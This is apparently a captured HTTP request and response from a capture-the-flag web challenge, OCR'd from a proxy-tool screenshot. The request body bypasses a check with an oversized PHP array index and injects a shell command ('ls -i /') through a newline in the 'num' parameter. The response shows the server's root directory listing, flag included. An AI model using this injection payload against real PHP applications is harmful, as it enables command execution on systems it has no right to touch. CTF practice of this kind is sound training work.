 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 111.200.241.244:53637
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11
12 stuff[4294967296]=admin&stuff[1]=user&num=1%0als -i /
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Fri, 15 Oct 2021 08:21:11 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 291
8
9 my favorite num is:1
10 3284127 bin
11 30940644 boot
12 2 dev
13 4860645 etc
14 4860695 flag
15 30941276 home
16 3284765 lib
17 31071188 lib64
18 31071190 media
19 31071191 mnt
20 31071192 opt
21 1 proc
22 31071194 root
23 31466142 run
24 31466109 sbin
25 31071333 srv
26 1 sys
27 3284773 tmp
28 3285677 usr
29 3285396 var
30